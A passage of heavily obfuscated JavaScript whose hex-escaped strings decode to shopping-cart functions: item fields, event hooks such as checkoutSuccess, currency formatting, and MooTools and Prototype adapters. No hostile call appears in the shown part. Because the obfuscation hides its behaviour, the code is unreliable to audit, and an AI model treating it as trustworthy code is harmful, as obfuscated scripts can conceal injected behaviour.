-_0x3386fa._0x39df5d,_0x263227);}_0x5d918c['\x69\x74\x65\x6d\x5f\x6e\x61\x6d\x65\x5f'+_0x331933]=_0x15962d[_0x4becfa(_0x274c2e._0x5bdbdc,'\x2a\x56\x35\x4d')](_0x4becfa(0x2aa,_0x274c2e._0x5e243c)),_0x5d918c[_0x4becfa(0x19c,'\x4c\x69\x4b\x61')+'\x69\x74\x79\x5f'+_0x331933]=_0x15962d[_0x4becfa(_0x274c2e._0x129d5e,_0x274c2e._0xaede11)](),_0x5d918c['\x69\x74\x65\x6d\x5f\x70\x72\x69\x63\x65'+'\x5f'+_0x331933]=_0x15962d[_0x4becfa(_0x274c2e._0x3fc4f8,'\x26\x31\x69\x47')](),_0x9bbbda[_0x4becfa(0x1b9,_0x274c2e._0x3addb2)](_0x15962d[_0x4becfa(_0x274c2e._0x1b0cec,_0x274c2e._0x1d2b24)](),function(_0x9ace7d,_0x2c1c3d,_0x50bad9){var _0x3644a9={_0x39a25e:0x3};function _0x22babd(_0x41bd41,_0xe992bb){return _0x4becfa(_0x41bd41- -_0x3644a9._0x39a25e,_0xe992bb);}_0x127fec=!0x0,_0x9bbbda[_0x22babd(0x3d6,_0x51b9e9._0x4514ad)](_0x4b5513['\x65\x78\x63\x6c\x75\x64\x65\x46\x72\x6f'+_0x22babd(_0x51b9e9._0x9d4fa0,'\x4e\x77\x49\x26')],function(_0x5bfbec){_0x5bfbec===_0x50bad9&&(_0x127fec=!0x1);}),_0x127fec&&_0x2b13a8[_0x22babd(0x11e,'\x51\x38\x75\x64')](_0x50bad9+'\x3a\x20'+_0x9ace7d);}),_0x5d918c[_0x4becfa(_0x274c2e._0xc976ba,'\x4c\x64\x49\x46')+_0x4becfa(0x325,_0x274c2e._0x1817d5)+_0x331933]=_0x2b13a8[_0x4becfa(0x354,_0x274c2e._0x4245b2)]('\x2c\x20');}),_0x42ab6d['\x73\x75\x63\x63\x65\x73\x73']&&(_0x5d918c[_0x5c9c48(0x157,'\x44\x32\x42\x35')]=_0x42ab6d['\x73\x75\x63\x63\x65\x73\x73']),_0x42ab6d[_0x5c9c48(_0xb6ee5e._0x16d303,_0xb6ee5e._0x5c67f0)]&&(_0x5d918c[_0x5c9c48(0x43b,'\x44\x32\x42\x35')+_0x5c9c48(_0xb6ee5e._0x21da83,'\x76\x49\x7a\x66')]=_0x42ab6d[_0x5c9c48(_0xb6ee5e._0x4fe783,_0xb6ee5e._0x12215c)]),_0x42ab6d[_0x5c9c48(_0xb6ee5e._0x441da1,_0xb6ee5e._0x1add22)]&&(_0x5d918c=_0x9bbbda['\x65\x78\x74\x65\x6e\x64'](_0x5d918c,_0x42ab6d[_0x5c9c48(0x66e,_0xb6ee5e._0x2ffbb2)])),{'\x61\x63\x74\x69\x6f\x6e':_0x43f976,'\x6d\x65\x74\x68\x6f\x64':_0x70bce1,'\x64\x61\x74\x61':_0x5d918c};}}),(_0x1ad7b1={'\x62\x69\x6e\x64':function(_0x537874,_0x211d6d){var _0x2457e3={_0x226550:0x50};if(!_0x557a8d(_0x211d6d))return this;this[_0x5425e3(0x418,'\x59\x47\x70\x64')]||(this[_0x5425e3(0x187,_0x1f2114._0x16b177)]={});function _0x5425e3(_0x8c5fbc,_0x480b35){return _0x370f3c(_0x480b35,_0x8c5fbc- -_0x2457e3._0x226550);}var _0x38af40=_0x537874[_0x5425e3(_0x1f2114._0x45616e,'\x2a\x56\x35\x4d')](/ +/);return _0x9bbbda['\x65\x61\x63\x68'](_0x38af40,function(_0x2c7ee1){var _0xe69ade={_0x48a8e2:0x2e8};function _0x4487c1(_0x26a814,_0x116096){return _0x5425e3(_0x26a814- -_0xe69ade._0x48a8e2,_0x116096);}!0x0===this[_0x4487c1(0xfd,_0x35ca50._0x8920cd)][_0x2c7ee1]?_0x211d6d[_0x4487c1(0xe6,_0x35ca50._0x4af3a1)](this):_0x555539(this[_0x4487c1(-_0x35ca50._0x370229,'\x37\x64\x21\x26')][_0x2c7ee1])?this['\x5f\x65\x76\x65\x6e\x74\x73'][_0x2c7ee1]=[_0x211d6d]:this[_0x4487c1(_0x35ca50._0x3c62a3,'\x53\x21\x55\x42')][_0x2c7ee1][_0x4487c1(-_0x35ca50._0x245db1,'\x61\x48\x35\x61')](_0x211d6d);}),this;},'\x74\x72\x69\x67\x67\x65\x72':function(_0x4caf6b,_0xf32dea){function _0x22fcc1(_0xe60dc4,_0x11e877){return _0x370f3c(_0xe60dc4,_0x11e877-0xad);}var _0x1bf066,_0x4b9d6a,_0x50e4e8=!0x0;if(this[_0x22fcc1(_0x35f6c4._0x492c68,0x1fe)]||(this[_0x22fcc1(_0x35f6c4._0x25ef5e,0x282)]={}),!_0x555539(this['\x5f\x65\x76\x65\x6e\x74\x73'][_0x4caf6b])&&_0x557a8d(this[_0x22fcc1('\x63\x54\x79\x52',_0x35f6c4._0x558df0)][_0x4caf6b][0x0])){for(_0x1bf066=0x0,_0x4b9d6a=this['\x5f\x65\x76\x65\x6e\x74\x73'][_0x4caf6b][_0x22fcc1(_0x35f6c4._0x18605b,0x22e)];_0x1bf066<_0x4b9d6a;_0x1bf066+=0x1)_0x50e4e8=this[_0x22fcc1(_0x35f6c4._0x63bb62,0x1eb)][_0x4caf6b][_0x1bf066]['\x61\x70\x70\x6c\x79'](this,_0xf32dea||[]);}return!0x1!==_0x50e4e8;}})['\x6f\x6e']=_0x1ad7b1[_0x370f3c(_0xd8ba8._0x1b6a5c,_0xd8ba8._0x3b979e)],_0x9bbbda[_0x370f3c(_0xd8ba8._0x2c1a0b,_0xd8ba8._0x522a82)](_0x1ad7b1),_0x9bbbda[_0x370f3c(_0xd8ba8._0x27d646,_0xd8ba8._0xfedb86)](_0x9bbbda[_0x370f3c('\x43\x30\x49\x76',_0xd8ba8._0x14ac8d)]['\x5f'],_0x1ad7b1),_0x9bbbda(_0x257b4f={'\x62\x65\x66\x6f\x72\x65\x41\x64\x64':null,'\x61\x66\x74\x65\x72\x41\x64\x64':null,'\x6c\x6f\x61\x64':null,'\x62\x65\x66\x6f\x72\x65\x53\x61\x76\x65':null,'\x61\x66\x74\x65\x72\x53\x61\x76\x65':null,'\x75\x70\x64\x61\x74\x65':null,'\x72\x65\x61\x64\x79':null,'\x63\x68\x65\x63\x6b\x6f\x75\x74\x53\x75\x63\x63\x65\x73\x73':null,'\x63\x68\x65\x63\x6b\x6f\x75\x74\x46\x61\x69\x6c':null,'\x62\x65\x66\x6f\x72\x65\x43\x68\x65\x63\x6b\x6f\x75\x74':null,'\x62\x65\x66\x6f\x72\x65\x52\x65\x6d\x6f\x76\x65':null}),_0x9bbbda[_0x370f3c('\x73\x78\x78\x43',_0xd8ba8._0x46f2d2)](_0x257b4f,function(_0x4c2859,_0x5c1efe,_0x5d6efc){var _0x16bc54={_0x5bca32:0x13e};function _0x2361b3(_0x410ca5,_0x41217b){return _0x370f3c(_0x41217b,_0x410ca5- -_0x16bc54._0x5bca32);}_0x9bbbda[_0x2361b3(_0x2df467._0x1c1250,'\x64\x6e\x4b\x77')](_0x5d6efc,function(){_0x557a8d(_0x4b5513[_0x5d6efc])&&_0x4b5513[_0x5d6efc]['\x61\x70\x70\x6c\x79'](this,arguments);});}),_0x9bbbda[_0x370f3c(_0xd8ba8._0x40080b,_0xd8ba8._0x5ce9bd)]({'\x74\x6f\x43\x75\x72\x72\x65\x6e\x63\x79':function(_0x5c7777,_0x36455e){var _0x1d5609={_0x18cd1f:0x246};function _0xd2c8e4(_0x3b1e49,_0x1d2e08){return _0x370f3c(_0x3b1e49,_0x1d2e08-_0x1d5609._0x18cd1f);}var _0x1c3a76=parseFloat(_0x5c7777),_0x54d64c=_0x36455e||{},_0x38fa30=_0x9bbbda['\x65\x78\x74\x65\x6e\x64'](_0x9bbbda[_0xd2c8e4('\x53\x42\x4c\x26',0x515)]({'\x73\x79\x6d\x62\x6f\x6c':'\x24','\x64\x65\x63\x69\x6d\x61\x6c':'\x2e','\x64\x65\x6c\x69\x6d\x69\x74\x65\x72':'\x2c','\x61\x63\x63\x75\x72\x61\x63\x79':0x2,'\x61\x66\x74\x65\x72':!0x1},_0x9bbbda[_0xd2c8e4('\x4f\x6f\x21\x5b',0x707)]()),_0x54d64c),_0x237bac=_0x1c3a76[_0xd2c8e4('\x79\x24\x53\x4c',0x3e1)](_0x38fa30[_0xd2c8e4(_0x4d6f99._0x9f1b21,_0x4d6f99._0x327d67)])[_0xd2c8e4(_0x4d6f99._0x4927d7,_0x4d6f99._0x2f79be)]('\x2e'),_0x53048c=_0x237bac[0x1],_0x3cd0b0=_0x237bac[0x0];return _0x3cd0b0=_0x9bbbda[_0xd2c8e4('\x73\x78\x78\x43',0x7da)](_0x3cd0b0[_0xd2c8e4('\x30\x30\x45\x36',_0x4d6f99._0x3803a5)](),0x3)[_0xd2c8e4('\x64\x6e\x4b\x77',_0x4d6f99._0x30305e)](_0x38fa30[_0xd2c8e4('\x54\x30\x34\x34',0x883)][_0xd2c8e4('\x41\x7a\x41\x6e',0x371)]())[_0xd2c8e4(_0x4d6f99._0x1880c2,_0x4d6f99._0x13e0b4)](),(_0x38fa30[_0xd2c8e4(_0x4d6f99._0xb28456,0x412)]?'':_0x38fa30[_0xd2c8e4('\x76\x49\x7a\x66',_0x4d6f99._0x335334)])+_0x3cd0b0+(_0x53048c?_0x38fa30[_0xd2c8e4('\x42\x79\x36\x68',_0x4d6f99._0x43158f)]+_0x53048c:'')+(_0x38fa30['\x61\x66\x74\x65\x72']?_0x38fa30[_0xd2c8e4('\x42\x79\x36\x68',_0x4d6f99._0x39f676)]:'');},'\x63\x68\x75\x6e\x6b':function(_0x1dd636,_0x171fd9){var _0x1569a1={_0x56f694:0x122};function _0x5a6517(_0xe0c7c3,_0x1bd0ea){return _0x370f3c(_0x1bd0ea,_0xe0c7c3- -_0x1569a1._0x56f694);}return void 0x0===_0x171fd9&&(_0x171fd9=0x2),_0x1dd636[_0x5a6517(-_0xf94a74._0x1ed1ff,_0xf94a74._0xed1058)](RegExp(_0x5a6517(0x5a0,'\x46\x5d\x4c\x4f')+_0x171fd9+'\x7d','\x67'))||[];}}),String[_0x370f3c('\x64\x33\x78\x5b',0x45f)][_0x370f3c(_0xd8ba8._0x1c76f4,_0xd8ba8._0x54aa03)]=function(){var _0x1e0843={_0x57ecab:0xe0};function _0x3cb5c4(_0x4205e3,_0x26b07f){return _0x370f3c(_0x4205e3,_0x26b07f- -_0x1e0843._0x57ecab);}return this[_0x3cb5c4(_0x3314be._0x496593,_0x3314be._0x41d5db)]('')[_0x3cb5c4('\x31\x5e\x74\x39',_0x3314be._0x3edae1)]()[_0x3cb5c4(_0x3314be._0x1995a1,_0x3314be._0x45d0c6)]('');},_0x9bbbda[_0x370f3c('\x24\x6f\x2a\x50',_0xd8ba8._0x2f59ac)]({'\x63\x75\x72\x72\x65\x6e\x63\x79':function(_0x26bad4){function _0xa00579(_0x478957,_0x3b8aa9){return _0x370f3c(_0x3b8aa9,_0x478957-0x31e);}if(_0x299997(_0x26bad4)&&!_0x555539(_0x17f082[_0x26bad4]))_0x4b5513[_0xa00579(0x97f,_0x3f81ce._0x372a0c)]=_0x26bad4;else{if(!_0x1111a4(_0x26bad4))return _0x17f082[_0x4b5513[_0xa00579(_0x3f81ce._0x12e5a0,_0x3f81ce._0x9f7453)]];_0x17f082[_0x26bad4[_0xa00579(0x4ca,'\x24\x52\x49\x74')]]=_0x26bad4,_0x4b5513[_0xa00579(0x7b6,_0x3f81ce._0xf476eb)]=_0x26bad4[_0xa00579(0x6ad,_0x3f81ce._0x30d32f)];}}}),_0x9bbbda[_0x370f3c(_0xd8ba8._0xf027fe,_0xd8ba8._0x5f3992)]({'\x62\x69\x6e\x64\x4f\x75\x74\x6c\x65\x74\x73':function(_0x2e3c81){var _0x27dd0e={_0x55058a:0x62b},_0x1d077b={_0x518b6f:0x5d2};function _0x2082f7(_0x39ad4f,_0x46b6cc){return _0x370f3c(_0x46b6cc,_0x39ad4f- -0x320);}_0x9bbbda[_0x2082f7(-_0x3baefc._0x34016f,'\x33\x5b\x51\x44')](_0x2e3c81,function(_0x2c2479,_0x57939d,_0xe2d85){var _0x5ba3c5={_0x2338c2:'\x26\x31\x69\x47'},_0x2657a6={_0x450d17:0x96};function _0x3d6788(_0x13ecdf,_0x54f879){return _0x2082f7(_0x13ecdf-_0x1d077b._0x518b6f,_0x54f879);}_0x9bbbda[_0x3d6788(_0x27dd0e._0x55058a,'\x64\x6e\x4b\x77')]('\x75\x70\x64\x61\x74\x65',function(){function _0x22d290(_0x10ec8f,_0x5c63b4){return _0x3d6788(_0x10ec8f- -_0x2657a6._0x450d17,_0x5c63b4);}_0x9bbbda[_0x22d290(0x42f,_0x5ba3c5._0x2338c2)]('\x2e'+_0x193bf8+'\x5f'+_0xe2d85,_0x2c2479);});});},'\x73\x65\x74\x4f\x75\x74\x6c\x65\x74':function(_0x504760,_0x3b4aa4){function _0x317aac(_0xbd3a19,_0x16ba30){return _0x370f3c(_0xbd3a19,_0x16ba30- -0x32b);}var _0x16e065=_0x3b4aa4[_0x317aac(_0x3c7922._0x25dfd0,0x208)](_0x9bbbda,_0x504760);_0x1111a4(_0x16e065)&&_0x16e065['\x65\x6c']?_0x9bbbda['\x24'](_0x504760)['\x68\x74\x6d\x6c']('\x20')[_0x317aac(_0x3c7922._0x25dfd0,_0x3c7922._0x4a76da)](_0x16e065):_0x555539(_0x16e065)||_0x9bbbda['\x24'](_0x504760)[_0x317aac('\x46\x5d\x4c\x4f',-0xfb)](_0x16e065);},'\x62\x69\x6e\x64\x49\x6e\x70\x75\x74\x73':function(_0x7015ab){function _0x172e0d(_0xb418f7,_0x1b90a9){return _0x370f3c(_0x1b90a9,_0xb418f7- -0x1c);}_0x9bbbda[_0x172e0d(0x13b,_0x5c738f._0x31cfc3)](_0x7015ab,function(_0x2cfa30){var _0x316beb={_0x4bb4d4:0x54};function _0x29b486(_0x298f39,_0xb9e4fe){return _0x172e0d(_0x298f39- -_0x316beb._0x4bb4d4,_0xb9e4fe);}_0x9bbbda[_0x29b486(_0x27f9c5._0x1758d4,'\x29\x30\x31\x76')]('\x2e'+_0x193bf8+'\x5f'+_0x2cfa30[_0x29b486(_0x27f9c5._0x41255f,_0x27f9c5._0x48d27d)],_0x2cfa30[_0x29b486(_0x27f9c5._0x3d069f,'\x67\x41\x26\x4c')],_0x2cfa30[_0x29b486(0x312,'\x4f\x6f\x21\x5b')]);});},'\x73\x65\x74\x49\x6e\x70\x75\x74':function(_0x33d3c0,_0x152a80,_0x271dc1){function _0x54c518(_0xd91df2,_0xf4c15b){return _0x370f3c(_0xd91df2,_0xf4c15b- -0x2a8);}_0x9bbbda['\x24'](_0x33d3c0)[_0x54c518('\x79\x24\x53\x4c',-_0x256f12._0x3187e3)](_0x152a80,_0x271dc1);}}),_0x9bbbda[_0x370f3c(_0xd8ba8._0x34cc68,0x5f4)]=function(_0x557d35){function _0x6efccc(_0x4571c6,_0x325cda){return _0x370f3c(_0x4571c6,_0x325cda- -0x23e);}this[_0x6efccc('\x53\x42\x4c\x26',_0x1f810d._0x492c1f)](_0x557d35),this[_0x6efccc('\x64\x6e\x4b\x77',_0x1f810d._0x624a9f)]=_0x557d35||null;},_0x9bbbda['\x65\x78\x74\x65\x6e\x64'](_0x1cbb62,{'\x4d\x6f\x6f\x54\x6f\x6f\x6c\x73':{'\x74\x65\x78\x74':function(_0x1cf1e0){function _0x3eb7dd(_0x42289c,_0x57df8a){return _0x370f3c(_0x57df8a,_0x42289c- -_0x22c3c9._0x5c6d4e);}return this[_0x3eb7dd(-0x23d,_0x2a4f41._0x548c44)](_0x28bb05,_0x1cf1e0);},'\x68\x74\x6d\x6c':function(_0x11e27b){function _0x16de52(_0x18c49d,_0x918a9c){return _0x370f3c(_0x918a9c,_0x18c49d- -0xb5);}return this[_0x16de52(_0x24f839._0x11df91,'\x43\x30\x49\x76')](_0x3f4d11,_0x11e27b);},'\x76\x61\x6c':function(_0x419434){function _0x3a1e02(_0x4ba066,_0x272cb5){return _0x370f3c(_0x272cb5,_0x4ba066-_0xbd4b13._0x463571);}return this[_0x3a1e02(0x56e,_0x7d524c._0x4c7a05)](_0x3e04eb,_0x419434);},'\x61\x74\x74\x72':function(_0x1690eb,_0x109c4a){function _0x203685(_0x2f43cb,_0xb952d8){return _0x370f3c(_0x2f43cb,_0xb952d8-0xa9);}return _0x555539(_0x109c4a)?this['\x65\x6c'][0x0]&&this['\x65\x6c'][0x0][_0x203685('\x43\x30\x49\x76',0x601)](_0x1690eb):(this['\x65\x6c'][_0x203685('\x4a\x67\x4a\x74',_0x13dd9d._0x312b1a)](_0x1690eb,_0x109c4a),this);},'\x72\x65\x6d\x6f\x76\x65':function(){return this['\x65\x6c']['\x64\x69\x73\x70\x6f\x73\x65'](),null;},'\x61\x64\x64\x43\x6c\x61\x73\x73':function(_0x28a0e9){function _0x5c054f(_0x749962,_0x2dc7bb){return _0x370f3c(_0x749962,_0x2dc7bb-0x11d);}return this['\x65\x6c'][_0x5c054f(_0x14a7a3._0x3691e4,0x673)](_0x28a0e9),this;},'\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73':function(_0x23c29d){function _0xb730ef(_0x41454f,_0x2d7e9c){return _0x370f3c(_0x41454f,_0x2d7e9c-0x21a);}return this['\x65\x6c'][_0xb730ef(_0x4ef72d._0x3f0b01,_0x4ef72d._0x11f0ab)+'\x73'](_0x23c29d),this;},'\x61\x70\x70\x65\x6e\x64':function(_0x168a22){function _0x29acdb(_0x4d9e28,_0xdf703e){return _0x370f3c(_0x4d9e28,_0xdf703e- -0x3dd);}return this['\x65\x6c'][_0x29acdb('\x62\x58\x26\x26',_0x22fe5c._0x3534a1)](_0x168a22['\x65\x6c']),this;},'\x65\x61\x63\x68':function(_0x292c33){var _0x492783={_0x478a49:0x215};return _0x557a8d(_0x292c33)&&_0x9bbbda['\x65\x61\x63\x68'](this['\x65\x6c'],function(_0x3a236d,_0x4fa6cb,_0x478b89){function _0x1bceb4(_0xf93e6c,_0x8a480a){return _0x286d(_0x8a480a- -_0x492783._0x478a49,_0xf93e6c);}_0x292c33[_0x1bceb4('\x40\x56\x6f\x7a',0x6)](_0x4fa6cb,_0x4fa6cb,_0x3a236d,_0x478b89);}),this;},'\x63\x6c\x69\x63\x6b':function(_0x4fc349){var _0x161fa2={_0x513df0:'\x29\x30\x31\x76'},_0x252127={_0x3f9953:0x25c,_0x5af889:'\x76\x49\x7a\x66'},_0x537edd={_0x2de089:0x189};function _0x2aafb5(_0x5f36fa,_0x3001a6){return _0x370f3c(_0x5f36fa,_0x3001a6-_0x537edd._0x2de089);}return _0x557a8d(_0x4fc349)?this[_0x2aafb5(_0x4c3d0f._0x5d0c13,0x387)](function(_0x4a17b3){function _0x92e928(_0x46fa91,_0x2a5cc3){return _0x2aafb5(_0x2a5cc3,_0x46fa91- -0x42e);}_0x4a17b3[_0x92e928(0x174,_0x161fa2._0x513df0)](_0x4c1a9f,function(_0x115cde){function _0x44ca73(_0x4287d9,_0x599748){return _0x92e928(_0x4287d9- -0x196,_0x599748);}_0x4fc349[_0x44ca73(_0x252127._0x3f9953,_0x252127._0x5af889)](_0x4a17b3,_0x115cde);});}):_0x555539(_0x4fc349)&&this['\x65\x6c']['\x66\x69\x72\x65\x45\x76\x65\x6e\x74'](_0x4c1a9f),this;},'\x6c\x69\x76\x65':function(_0x449b26,_0x57ddb7){var _0x47e3b0={_0x38fe3f:0x239};function _0x4ef121(_0x308a45,_0x16053d){return _0x370f3c(_0x308a45,_0x16053d-_0x47e3b0._0x38fe3f);}var _0x39f1d4=this[_0x4ef121('\x30\x30\x45\x36',_0x51ee60._0x184d46)];_0x557a8d(_0x57ddb7)&&_0x9bbbda['\x24'](_0x4ef121('\x50\x66\x44\x65',0x857))['\x65\x6c'][_0x4ef121(_0x51ee60._0x358a3a,0x70b)](_0x449b26+_0x4ef121('\x42\x79\x36\x68',0x429)+_0x39f1d4+'\x29',function(_0x18eed9,_0x34d268){_0x57ddb7['\x63\x61\x6c\x6c'](_0x34d268,_0x18eed9);});},'\x6d\x61\x74\x63\x68':function(_0x2db8a2){function _0x6da457(_0x52da7d,_0x579753){return _0x370f3c(_0x52da7d,_0x579753-0x241);}return this['\x65\x6c'][_0x6da457('\x52\x53\x79\x63',0x56e)](_0x2db8a2);},'\x70\x61\x72\x65\x6e\x74':function(){function _0x1a7fe1(_0x374339,_0x47e106){return _0x370f3c(_0x374339,_0x47e106-0x2b1);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x1a7fe1('\x53\x21\x55\x42',_0x1e456f._0x4eed8f)]());},'\x66\x69\x6e\x64':function(_0x4573fa){function _0x443b76(_0x34bc67,_0x2b406a){return _0x370f3c(_0x34bc67,_0x2b406a-0x15a);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x443b76('\x4c\x69\x4b\x61',_0x33143f._0x3e13f4)+'\x73'](_0x4573fa));},'\x63\x6c\x6f\x73\x65\x73\x74':function(_0x7edba4){return _0x9bbbda['\x24'](this['\x65\x6c']['\x67\x65\x74\x50\x61\x72\x65\x6e\x74'](_0x7edba4));},'\x64\x65\x73\x63\x65\x6e\x64\x61\x6e\x74\x73':function(){var _0x4f2f9c={_0x4f84f4:0x33f};function _0x54c700(_0x2354b1,_0x31409a){return _0x370f3c(_0x31409a,_0x2354b1-_0x4f2f9c._0x4f84f4);}return this[_0x54c700(0x7ab,_0x46e91b._0x11b3ad)]('\x2a');},'\x74\x61\x67':function(){function _0x4ad6fc(_0x329ce2,_0x1cbeab){return _0x370f3c(_0x329ce2,_0x1cbeab- -_0x54668d._0x1dccc5);}return this['\x65\x6c'][0x0][_0x4ad6fc(_0x3bed86._0x59d08e,_0x3bed86._0x2c557e)];},'\x73\x75\x62\x6d\x69\x74':function(){return this['\x65\x6c'][0x0]['\x73\x75\x62\x6d\x69\x74'](),this;},'\x63\x72\x65\x61\x74\x65':function(_0x453937){this['\x65\x6c']=_0x369f42(_0x453937);}},'\x50\x72\x6f\x74\x6f\x74\x79\x70\x65':{'\x74\x65\x78\x74':function(_0x46077c){function _0x1217e7(_0x2c7417,_0x1a89fc){return _0x370f3c(_0x1a89fc,_0x2c7417- -0x35);}return _0x555539(_0x46077c)?this['\x65\x6c'][0x0][_0x1217e7(_0xd6cae6._0x328446,'\x52\x53\x79\x63')]:(this['\x65\x61\x63\x68'](function(_0x10293e,_0x362a8d){var _0x5b272e={_0x3c351a:0x1ac};function _0xffc7a3(_0x5aa113,_0x557152){return _0x1217e7(_0x557152- -_0x5b272e._0x3c351a,_0x5aa113);}$(_0x362a8d)[_0xffc7a3('\x30\x30\x45\x36',_0x3b4677._0xc73fc8)](_0x46077c);}),this);},'\x68\x74\x6d\x6c':function(_0x2d994b){function _0x92b59c(_0x2ea6a6,_0xcf75ea){return _0x370f3c(_0xcf75ea,_0x2ea6a6-0x2c8);}return this[_0x92b59c(_0x211c3e._0x532497,_0x211c3e._0x3b83a8)](_0x2d994b);},'\x76\x61\x6c':function(_0x2fc448){var _0x5eca43={_0x1f77d1:0xec};function _0xe0aebd(_0x474fb4,_0x113fea){return _0x370f3c(_0x474fb4,_0x113fea- -_0x5eca43._0x1f77d1);}return this[_0xe0aebd(_0x1c7ad5._0xee29e7,0x1bb)](_0x3e04eb,_0x2fc448);},'\x61\x74\x74\x72':function(_0x1aaafe,_0x4c15ab){function _0x3483c4(_0x285049,_0x10cbcc){return _0x370f3c(_0x285049,_0x10cbcc- -_0x57f96c._0x9fb5b4);}return _0x555539(_0x4c15ab)?this['\x65\x6c'][0x0][_0x3483c4('\x59\x64\x50\x73',0x31c)+_0x3483c4(_0x11762._0x3fddf8,0x237)](_0x1aaafe):(this['\x65\x61\x63\x68'](function(_0x4a4219,_0x3f64ca){var _0x12db26={_0x26d1d0:0x1d7};function _0xfd71f0(_0x19bbf2,_0x276fcb){return _0x3483c4(_0x19bbf2,_0x276fcb-_0x12db26._0x26d1d0);}$(_0x3f64ca)['\x77\x72\x69\x74\x65\x41\x74\x74\x72\x69'+_0xfd71f0(_0x46c4b5._0x14d1fc,0x369)](_0x1aaafe,_0x4c15ab);}),this);},'\x61\x70\x70\x65\x6e\x64':function(_0xed4ab0){var _0x3f79ff={_0x168ae1:0x20};function _0x19ee52(_0x189355,_0x596524){return _0x370f3c(_0x596524,_0x189355- -_0x24d151._0x23b888);}return this[_0x19ee52(_0x463044._0x5031f8,_0x463044._0x3322ed)](function(_0x968036,_0x526b97){function _0x3016d5(_0x176bad,_0x4a41bd){return _0x19ee52(_0x4a41bd-0x14,_0x176bad);}_0xed4ab0['\x65\x6c']?_0xed4ab0[_0x3016d5(_0x4897de._0x19a692,-0x53)](function(_0x5deebf,_0x51151a){function _0x59f620(_0x323552,_0x3d2da5){return _0x3016d5(_0x323552,_0x3d2da5- -0x14);}$(_0x526b97)[_0x59f620('\x67\x41\x26\x4c',_0x3f79ff._0x168ae1)+'\x64'](_0x51151a);}):_0x1ee096(_0xed4ab0)&&$(_0x526b97)[_0x3016d5('\x37\x64\x21\x26',_0x4897de._0xf048f2)+'\x64'](_0xed4ab0);}),this;},'\x72\x65\x6d\x6f\x76\x65':function(){function _0x5402a7(_0x111a42,_0x232e25){return _0x370f3c(_0x232e25,_0x111a42-0x334);}return this[_0x5402a7(0x506,'\x4a\x67\x4a\x74')](function(_0x46ec6d,_0xb3b8e1){$(_0xb3b8e1)['\x72\x65\x6d\x6f\x76\x65']();}),this;},'\x61\x64\x64\x43\x6c\x61\x73\x73':function(_0x36349b){return this['\x65\x61\x63\x68'](function(_0xafda5e,_0x1bb07d){function _0x162012(_0xe1a05f,_0x4c18ab){return _0x286d(_0x4c18ab- -0x3aa,_0xe1a05f);}$(_0x1bb07d)[_0x162012('\x40\x56\x6f\x7a',-0x198)+'\x6d\x65'](_0x36349b);}),this;},'\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73':function(_0x548f2b){var _0x2a96db={_0x567a37:0x549,_0x11a8ab:0x8a8,_0x3da982:'\x37\x64\x21\x26'};function _0x11b517(_0xc0ccc7,_0x27e4fb){return _0x370f3c(_0xc0ccc7,_0x27e4fb-0xa3);}return this[_0x11b517(_0x88a9ef._0x3017b8,0x750)](function(_0x3750e7,_0x3c44f6){var _0x42d7df={_0x14a9aa:0x2a0};function _0x1f6b97(_0x5c67ea,_0x34755d){return _0x11b517(_0x34755d,_0x5c67ea-_0x42d7df._0x14a9aa);}$(_0x3c44f6)[_0x1f6b97(_0x2a96db._0x567a37,'\x41\x7a\x41\x6e')+_0x1f6b97(_0x2a96db._0x11a8ab,_0x2a96db._0x3da982)](_0x548f2b);}),this;},'\x65\x61\x63\x68':function(_0x56f903){var _0x2edb12={_0x26703a:'\x76\x49\x7a\x66'};function _0x1e745c(_0x57550b,_0x59d509){return _0x370f3c(_0x59d509,_0x57550b-0x2b);}return _0x557a8d(_0x56f903)&&_0x9bbbda[_0x1e745c(0x5b6,'\x78\x37\x4b\x77')](this['\x65\x6c'],function(_0x436d52,_0x3bba52,_0x2dcf87){var _0x5536ac={_0x550738:0x16};function _0x48cdfd(_0x28a4d9,_0x60ae37){return _0x1e745c(_0x60ae37-_0x5536ac._0x550738,_0x28a4d9);}_0x56f903[_0x48cdfd(_0x2edb12._0x26703a,0x6d8)](_0x3bba52,_0x3bba52,_0x436d52,_0x2dcf87);}),this;},'\x63\x6c\x69\x63\x6b':function(_0x397231){function _0x5d1fb9(_0x3890b2,_0x4f6515){return _0x370f3c(_0x3890b2,_0x4f6515-0x48);}return _0x557a8d(_0x397231)?this[_0x5d1fb9(_0x872d3e._0x541343,0x24a)](function(_0x45294b,_0x439698){$(_0x439698)['\x6f\x62\x73\x65\x72\x76\x65'](_0x4c1a9f,function(_0x4624ec){_0x397231['\x63\x61\x6c\x6c'](_0x439698,_0x4624ec);});}):_0x555539(_0x397231)&&this[_0x5d1fb9('\x4a\x67\x4a\x74',_0x872d3e._0x1715a6)](function(_0x3e272d,_0x4bed56){$(_0x4bed56)['\x66\x69\x72\x65'](_0x4c1a9f);}),this;},'\x6c\x69\x76\x65':function(_0x4ebe62,_0xa89717){function _0x103665(_0xbddcc,_0x1b3657){return _0x370f3c(_0xbddcc,_0x1b3657- -0x3c);}if(_0x557a8d(_0xa89717)){var _0x220266=this[_0x103665(_0xc8fde3._0x351dad,_0xc8fde3._0x1a9112)];_0x530d16[_0x103665(_0xc8fde3._0x1ff4dd,_0xc8fde3._0x2b95a5)](_0x4ebe62,function(_0x5e0292,_0x43e9cd){var _0x13788a={_0x8fb1f0:0x20c};function _0xb92f7c(_0x4afafe,_0x423ef4){return _0x103665(_0x4afafe,_0x423ef4- -_0x13788a._0x8fb1f0);}_0x43e9cd===_0x369f42(_0x5e0292)[_0xb92f7c('\x24\x6f\x2a\x50',0x40c)+'\x74'](_0x220266)&&_0xa89717[_0xb92f7c(_0x19c65c._0x348099,_0x19c65c._0x2bb66e)](_0x43e9cd,_0x5e0292);});}},'\x70\x61\x72\x65\x6e\x74':function(){return _0x9bbbda['\x24'](this['\x65\x6c']['\x75\x70']());},'\x66\x69\x6e\x64':function(_0x42b066){function _0x349009(_0x5f1b7b,_0x2fa2d8){return _0x370f3c(_0x5f1b7b,_0x2fa2d8-0x102);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x349009('\x4c\x64\x49\x46',0x291)+_0x349009(_0x57ed0e._0x5aa9f0,_0x57ed0e._0x149afa)+'\x72'](_0x42b066));},'\x63\x6c\x6f\x73\x65\x73\x74':function(_0x23a307){return 